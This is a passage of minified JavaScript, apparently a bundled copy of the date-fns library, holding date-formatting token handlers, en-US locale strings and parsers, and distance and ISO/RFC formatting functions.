Math.floor(r/864e5)+1}(t);return"Do"===e?n.ordinalNumber(r,{unit:"dayOfYear"}):Ko(r,e.length)},E:function(t,e,n){var r=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(c);case"ee":return Ko(c,2);case"eo":return n.ordinalNumber(c,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(c);case"cc":return Ko(c,e.length);case"co":return n.ordinalNumber(c,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(t,e,n){var r=t.getUTCDay(),o=0===r?7:r;switch(e){case"i":return String(o);case"ii":return Ko(o,e.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,o=t.getUTCHours();switch(r=12===o?Qo:0===o?Xo:o/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,o=t.getUTCHours();switch(r=o>=17?ei:o>=12?ti:o>=4?Jo:ni,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){var r=t.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return Zo.h(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):Zo.H(t,e)},K:function(t,e,n){var r=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):Ko(r,e.length)},k:function(t,e,n){var r=t.getUTCHours();return 0===r&&(r=24),"ko"===e?n.ordinalNumber(r,{unit:"hour"}):Ko(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):Zo.m(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):Zo.s(t,e)},S:function(t,e){return Zo.S(t,e)},X:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();if(0===o)return"Z";switch(e){case"X":return ii(o);case"XXXX":case"XX":return ai(o);default:return ai(o,":")}},x:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return ii(o);case"xxxx":case"xx":return ai(o);default:return ai(o,":")}},O:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+oi(o,":");default:return"GMT"+ai(o,":")}},z:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+oi(o,":");default:return"GMT"+ai(o,":")}},t:function(t,e,n,r){var o=r._originalDate||t;return Ko(Math.floor(o.getTime()/1e3),e.length)},T:function(t,e,n,r){return Ko((r._originalDate||t).getTime(),e.length)}};function oi(t,e){var n=t>0?"-":"+",r=Math.abs(t),o=Math.floor(r/60),c=r%60;if(0===c)return n+String(o);var l=e||"";return n+String(o)+l+Ko(c,2)}function ii(t,e){return t%60==0?(t>0?"-":"+")+Ko(Math.abs(t)/60,2):ai(t,e)}function ai(t,e){var n=e||"",r=t>0?"-":"+",o=Math.abs(t);return r+Ko(Math.floor(o/60),2)+n+Ko(o%60,2)}var ui=ri,si=function(pattern,t){switch(pattern){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},ci=function(pattern,t){switch(pattern){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},fi={p:ci,P:function(pattern,t){var e,n=pattern.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return si(pattern,t);switch(r){case"P":e=t.dateTime({width:"short"});break;case"PP":e=t.dateTime({width:"medium"});break;case"PPP":e=t.dateTime({width:"long"});break;default:e=t.dateTime({width:"full"})}return e.replace("{{date}}",si(r,t)).replace("{{time}}",ci(o,t))}},di=fi,pi=["D","DD"],hi=["YY","YYYY"];function mi(t){return-1!==pi.indexOf(t)}function yi(t){return-1!==hi.indexOf(t)}function vi(t,e,input){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var gi={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},bi=function(t,e,n){var r,o=gi[t];return r="string"==typeof o?o:1===e?o.one:o.other.replace("{{count}}",e.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function $i(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.width?String(e.width):t.defaultWidth;return t.formats[n]||t.formats[t.defaultWidth]}}var wi={date:$i({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:$i({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:$i({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},_i={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},Oi=function(t,e,n,r){return _i[t]};function xi(t){return function(e,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&t.formattingValues){var o=t.defaultFormattingWidth||t.defaultWidth,c=null!=n&&n.width?String(n.width):o;r=t.formattingValues[c]||t.formattingValues[o]}else{var l=t.defaultWidth,f=null!=n&&n.width?String(n.width):t.defaultWidth;r=t.values[f]||t.values[l]}return r[t.argumentCallback?t.argumentCallback(e):e]}}var ki={ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:xi({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:xi({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:xi({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:xi({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:xi({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function Ci(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&t.matchPatterns[r]||t.matchPatterns[t.defaultMatchWidth],c=e.match(o);if(!c)return null;var l,f=c[0],d=r&&t.parsePatterns[r]||t.parsePatterns[t.defaultParseWidth],h=Array.isArray(d)?function(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return n;return}(d,(function(pattern){return pattern.test(f)})):function(object,t){for(var e in object)if(object.hasOwnProperty(e)&&t(object[e]))return e;return}(d,(function(pattern){return pattern.test(f)}));return l=t.valueCallback?t.valueCallback(h):h,{value:l=n.valueCallback?n.valueCallback(l):l,rest:e.slice(f.length)}}}var Si,ji={ordinalNumber:(Si={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(Si.matchPattern);if(!n)return null;var r=n[0],o=t.match(Si.parsePattern);if(!o)return null;var c=Si.valueCallback?Si.valueCallback(o[0]):o[0];return{value:c=e.valueCallback?e.valueCallback(c):c,rest:t.slice(r.length)}}),era:Ci({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:Ci({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:Ci({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:Ci({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:Ci({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},Ti={code:"en-US",formatDistance:bi,formatLong:wi,formatRelative:Oi,localize:ki,match:ji,options:{weekStartsOn:0,firstWeekContainsDate:1}},Pi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Di=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ei=/^'([^]*?)'?$/,Ri=/''/g,Ii=/[a-zA-Z]/;function Ai(t,e,n){var r,o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S;An(2,arguments);var j=String(e),T=ur(),P=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:T.locale)&&void 0!==r?r:Ti,D=Mn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.firstWeekContainsDate)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==f?f:T.firstWeekContainsDate)&&void 0!==l?l:null===(y=T.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==c?c:1);if(!(D>=1&&D<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var E=Mn(null!==($=null!==(w=null!==(_=null!==(O=null==n?void 0:n.weekStartsOn)&&void 0!==O?O:null==n||null===(x=n.locale)||void 0===x||null===(k=x.options)||void 0===k?void 0:k.weekStartsOn)&&void 0!==_?_:T.weekStartsOn)&&void 0!==w?w:null===(C=T.locale)||void 0===C||null===(S=C.options)||void 0===S?void 0:S.weekStartsOn)&&void 0!==$?$:0);if(!(E>=0&&E<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!P.localize)throw new RangeError("locale must contain localize property");if(!P.formatLong)throw new RangeError("locale must contain formatLong property");var R=Gn(t);if(!qr(R))throw new RangeError("Invalid time value");var I=Uo(R,dr(R)),A={firstWeekContainsDate:D,weekStartsOn:E,locale:P,_originalDate:R};return j.match(Di).map((function(t){var e=t[0];return"p"===e||"P"===e?(0,di[e])(t,P.formatLong):t})).join("").match(Pi).map((function(r){if("''"===r)return"'";var o=r[0];if("'"===o)return function(input){var t=input.match(Ei);if(!t)return input;return t[1].replace(Ri,"'")}(r);var c=ui[o];if(c)return null!=n&&n.useAdditionalWeekYearTokens||!yi(r)||vi(r,e,String(t)),null!=n&&n.useAdditionalDayOfYearTokens||!mi(r)||vi(r,e,String(t)),c(I,r,P.localize,A);if(o.match(Ii))throw new RangeError("Format string contains an unescaped latin alphabet character `"+o+"`");return r})).join("")}function Mi(t,object){if(null==t)throw new TypeError("assign requires that input parameter not be null or undefined");for(var e in object)Object.prototype.hasOwnProperty.call(object,e)&&(t[e]=object[e]);return t}function Ni(object){return Mi({},object)}var Fi=1440,Li=2520,qi=43200,Bi=86400;function Ui(t,e,n){var r,o;An(2,arguments);var c=ur(),l=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:c.locale)&&void 0!==r?r:Ti;if(!l.formatDistance)throw new RangeError("locale must contain formatDistance property");var f=Ir(t,e);if(isNaN(f))throw new RangeError("Invalid time value");var d,h,m=Mi(Ni(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:f});f>0?(d=Gn(e),h=Gn(t)):(d=Gn(t),h=Gn(e));var y,v=po(h,d),$=(dr(h)-dr(d))/1e3,w=Math.round((v-$)/60);if(w<2)return null!=n&&n.includeSeconds?v<5?l.formatDistance("lessThanXSeconds",5,m):v<10?l.formatDistance("lessThanXSeconds",10,m):v<20?l.formatDistance("lessThanXSeconds",20,m):v<40?l.formatDistance("halfAMinute",0,m):v<60?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",1,m):0===w?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",w,m);if(w<45)return l.formatDistance("xMinutes",w,m);if(w<90)return l.formatDistance("aboutXHours",1,m);if(w<Fi){var _=Math.round(w/60);return l.formatDistance("aboutXHours",_,m)}if(w<Li)return l.formatDistance("xDays",1,m);if(w<qi){var O=Math.round(w/Fi);return l.formatDistance("xDays",O,m)}if(w<Bi)return y=Math.round(w/qi),l.formatDistance("aboutXMonths",y,m);if((y=lo(h,d))<12){var x=Math.round(w/qi);return l.formatDistance("xMonths",x,m)}var k=y%12,C=Math.floor(y/12);return k<3?l.formatDistance("aboutXYears",C,m):k<9?l.formatDistance("overXYears",C,m):l.formatDistance("almostXYears",C+1,m)}var zi=6e4,Hi=1440,Wi=30*Hi,Yi=365*Hi;function Gi(t,e,n){var r,o,c;An(2,arguments);var l=ur(),f=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:l.locale)&&void 0!==r?r:Ti;if(!f.formatDistance)throw new RangeError("locale must contain localize.formatDistance property");var d=Ir(t,e);if(isNaN(d))throw new RangeError("Invalid time value");var h,m,y=Mi(Ni(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:d});d>0?(h=Gn(e),m=Gn(t)):(h=Gn(t),m=Gn(e));var v,$=String(null!==(c=null==n?void 0:n.roundingMethod)&&void 0!==c?c:"round");if("floor"===$)v=Math.floor;else if("ceil"===$)v=Math.ceil;else{if("round"!==$)throw new RangeError("roundingMethod must be 'floor', 'ceil' or 'round'");v=Math.round}var w,_=m.getTime()-h.getTime(),O=_/zi,x=(_-(dr(m)-dr(h)))/zi,k=null==n?void 0:n.unit;if("second"===(w=k?String(k):O<1?"second":O<60?"minute":O<Hi?"hour":x<Wi?"day":x<Yi?"month":"year")){var C=v(_/1e3);return f.formatDistance("xSeconds",C,y)}if("minute"===w){var S=v(O);return f.formatDistance("xMinutes",S,y)}if("hour"===w){var j=v(O/60);return f.formatDistance("xHours",j,y)}if("day"===w){var T=v(x/Hi);return f.formatDistance("xDays",T,y)}if("month"===w){var P=v(x/Wi);return 12===P&&"month"!==k?f.formatDistance("xYears",1,y):f.formatDistance("xMonths",P,y)}if("year"===w){var D=v(x/Yi);return f.formatDistance("xYears",D,y)}throw new RangeError("unit must be 'second', 'minute', 'hour', 'day', 'month' or 'year'")}function Vi(t,e){return An(1,arguments),Ui(t,Date.now(),e)}function Ki(t,e){return An(1,arguments),Gi(t,Date.now(),e)}var Zi=["years","months","weeks","days","hours","minutes","seconds"];function Xi(t,e){var n,r,o,c,l;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var f=ur(),d=null!==(n=null!==(r=null==e?void 0:e.locale)&&void 0!==r?r:f.locale)&&void 0!==n?n:Ti,h=null!==(o=null==e?void 0:e.format)&&void 0!==o?o:Zi,m=null!==(c=null==e?void 0:e.zero)&&void 0!==c&&c,y=null!==(l=null==e?void 0:e.delimiter)&&void 0!==l?l:" ";return d.formatDistance?h.reduce((function(e,n){var r="x".concat(n.replace(/(^.)/,(function(t){return t.toUpperCase()}))),o=t[n];return"number"==typeof o&&(m||t[n])?e.concat(d.formatDistance(r,o)):e}),[]).join(y):""}function Qi(t,e){var n,r;An(1,arguments);var o=Gn(t);if(isNaN(o.getTime()))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="",h="extended"===c?"-":"",m="extended"===c?":":"";if("time"!==l){var y=Ko(o.getDate(),2),v=Ko(o.getMonth()+1,2),$=Ko(o.getFullYear(),4);f="".concat($).concat(h).concat(v).concat(h).concat(y)}if("date"!==l){var w=o.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Ko(Math.floor(_/60),2),x=Ko(_%60,2);d="".concat(w<0?"+":"-").concat(O,":").concat(x)}else d="Z";var k=""===f?"":"T",time=[Ko(o.getHours(),2),Ko(o.getMinutes(),2),Ko(o.getSeconds(),2)].join(m);f="".concat(f).concat(k).concat(time).concat(d)}return f}function Ji(t,e){var n,r;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var o=Gn(t);if(!qr(o))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="extended"===c?"-":"",h="extended"===c?":":"";if("time"!==l){var m=Ko(o.getDate(),2),y=Ko(o.getMonth()+1,2),v=Ko(o.getFullYear(),4);f="".concat(v).concat(d).concat(y).concat(d).concat(m)}if("date"!==l){var $=Ko(o.getHours(),2),w=Ko(o.getMinutes(),2),_=Ko(o.getSeconds(),2),O=""===f?"":" ";f="".concat(f).concat(O).concat($).concat(h).concat(w).concat(h).concat(_)}return f}function ta(t){return ta="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ta(t)}function ea(t){if(An(1,arguments),"object"!==ta(t))throw new Error("Duration must be an object");var e=t.years,n=void 0===e?0:e,r=t.months,o=void 0===r?0:r,c=t.days,l=void 0===c?0:c,f=t.hours,d=void 0===f?0:f,h=t.minutes,m=void 0===h?0:h,y=t.seconds,v=void 0===y?0:y;return"P".concat(n,"Y").concat(o,"M").concat(l,"DT").concat(d,"H").concat(m,"M").concat(v,"S")}function na(t,e){var n;if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var r=Gn(t);if(!qr(r))throw new RangeError("Invalid time value");var o=Number(null!==(n=null==e?void 0:e.fractionDigits)&&void 0!==n?n:0);if(!(o>=0&&o<=3))throw new RangeError("fractionDigits must be between 0 and 3 inclusively");var c=Ko(r.getDate(),2),l=Ko(r.getMonth()+1,2),f=r.getFullYear(),d=Ko(r.getHours(),2),h=Ko(r.getMinutes(),2),m=Ko(r.getSeconds(),2),y="";if(o>0){var v=r.getMilliseconds();y="."+Ko(Math.floor(v*Math.pow(10,o-3)),o)}var $="",w=r.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Ko(Mn(_/60),2),x=Ko(_%60,2);$="".concat(w<0?"+":"-").concat(O,":").concat(x)}else $="Z";return"".concat(f,"-").concat(l,"-").concat(c,"T").concat(d,":").concat(h,":").concat(m).concat(y).concat($)}var ra=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],oa=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function ia(t){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var e=Gn(t);if(!qr(e))throw new RangeError("Invalid time value");var n=ra[e.getUTCDay()],r=Ko(e.getUTCDate(),2),o=oa[e.getUTCMonth()],c=e.getUTCFullYear(),l=Ko(e.getUTCHours(),2),f=Ko(e.getUTCMinutes(),2),d=Ko(e.getUTCSeconds(),2);return"".concat(n,", ").concat(r," ").concat(o," ").concat(c," ").concat(l,":").concat(f,":").concat(d," GMT")}function aa(t,e,n){var r,o,c,l,f,d,h,m,y,v;An(2,arguments);var $=Gn(t),w=Gn(e),_=ur(),O=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:_.locale)&&void 0!==r?r:Ti,x=Mn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.weekStartsOn)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==f?f:_.weekStartsOn)&&void 0!==l?l:null===(y=_.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==c?c:0);if(!O.localize)throw new RangeError("locale must contain localize property");if(!O.formatLong)throw new RangeError("locale must contain formatLong property");if(!O.formatRelative)throw new RangeError("locale must contain formatRelative property");var k,C=yr($,w);if(isNaN(C))throw new RangeError("Invalid time value");k=C<-6?"other":C<-1?"lastWeek":C<0?"yesterday":C<1?"today":C<2?"tomorrow":C<7?"nextWeek":"other";var S=Uo($,dr($)),j=Uo(w,dr(w));return Ai($,O.formatRelative(k,S,j,{locale:O,weekStartsOn:x}),{locale:O,weekStartsOn:x})}function ua(t){return An(1,arguments),Gn(1e3*Mn(t))}function sa(t){return An(1,arguments),Gn(t).getDate()}function ca(t){return An(1,arguments),Gn(t).getDay()}function la(t){An(1,arguments);var e=Gn(t);return yr(e,jo(e))+1}function fa(t){An(1,arguments);var e=Gn(t),n=e.getFullYear(),r=e.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function da(t){An(1,arguments);var e=Gn(t).getFullYear();return e%400==0||e%4==0&&e%100!=0}function pa(t){An(1,arguments);var e=Gn(t);return"Invalid Date"===String(new Date(e))?NaN:da(e)?366:365}function ha(t){An(1,arguments);var e=Gn(t).getFullYear();return 10*Math.floor(e/10)}function ma(){return Mi({},ur())}function ya(t){return An(1,arguments),Gn(t).getHours()}function va(t){An(1,arguments);var e=Gn(t).getDay();return 0===e&&(e=7),e}var ga=6048e5;function ba(t){An(1,arguments);var e=Gn(t),n=cr(e).getTime()-fr(e).getTime();return Math.round(n/ga)+1}var $a=6048e5;function wa(t){An(1,arguments);var e=fr(t),n=fr(xr(e,60)).valueOf()-e.valueOf();return Math.round(n/$a)}function _a(t){return An(1,arguments),Gn(t).getMilliseconds()}function Oa(t){return An(1,arguments),Gn(t).getMinutes()}function xa(t){return An(1,arguments),Gn(t).getMonth()}var ka=864e5;function Ca(t,e){An(2,arguments);var n=t||{},r=e||{},o=Gn(n.start).getTime(),c=Gn(n.end).getTime(),l=Gn(r.start).getTime(),f=Gn(r.end).getTime();if(!(o<=c&&l<=f))throw new RangeError("Invalid interval");if(!(o<f&&l<c))return 0;var d=(f>c?c:f)-(l<o?o:l);return Math.ceil(d/ka)}function Sa(t){return An(1,arguments),Gn(t).getSeconds()}function ja(t){return An(1,arguments),Gn(t).getTime()}function Ta(t){return An(1,arguments),Math.floor(ja(t)/1e3)}function Pa(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=Gn(t),y=m.getFullYear(),v=ur(),$=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setFullYear(y+1,0,$),w.setHours(0,0,0,0);var _=sr(w,e),O=new Date(0);O.setFullYear(y,0,$),O.setHours(0,0,0,0);var x=sr(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function Da(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 